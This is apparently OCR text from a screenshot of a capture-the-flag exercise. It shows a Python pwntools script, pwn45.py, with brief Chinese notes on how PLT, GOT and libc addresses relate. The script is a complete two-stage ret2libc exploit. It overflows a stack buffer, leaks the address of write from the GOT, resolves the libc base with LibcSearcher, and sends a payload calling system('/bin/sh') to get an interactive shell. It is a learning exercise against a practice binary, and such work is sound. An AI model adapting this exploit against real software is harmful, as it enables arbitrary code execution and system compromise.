 验证身份
栈溢出
pwn45.py 9+
S
pwn45.py > ...
当ELF调用write()时会先到@plt然后到@got,最后到
libc当中write的地址
1 from pwn import *
2
3 elf = ELF('./pwn45')
4 context.binary = elf
5 p = process(elf.path)
6
7 padding = 0x6B + 4
8 main_addr = elf.sym['main']
9 write_plt = elf.plt['write']
10 write_got = elf.got['write']
11 payload = cyclic(padding) + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
12 p.recvuntil('O.o?')
13 p.sendline(payload)
14 leak = p.recvuntil(b'\xf7')
15 write = u32(leak[-4:])
16 print(hex(write), repr(leak)) #0xf7dc6f10 b'\n\x10o\xdc\xf7'
17
18
19 from LibcSearcher import LibcSearcher
20 libc = LibcSearcher('write',write)
21 libc_base = write - libc.dump('write')
22 sys_addr_libc = libc_base + libc.dump('system')
23 bin_sh_addr_libc = libc_base + libc.dump('str_bin_sh')
24 # 第二阶段：执行 system("/bin/sh")
25 payload2 = b'A' * padding
26 payload2 += p32(sys_addr_libc)
27 payload2 += p32(0xdeadbeef) # fake return address
28 payload2 += p32(bin_sh_addr_libc)
29
30 p.recvuntil(b'O.o?')
31 p.sendline(payload2)
32
33 p.interactive()
34
35 #2 - libc6_2.27-3ubuntu1.5_i386
36
libc库.
运行ELF时在内存上有段分配
libc_base
write
system
str_bin_sh
内存上的ELF
write()
?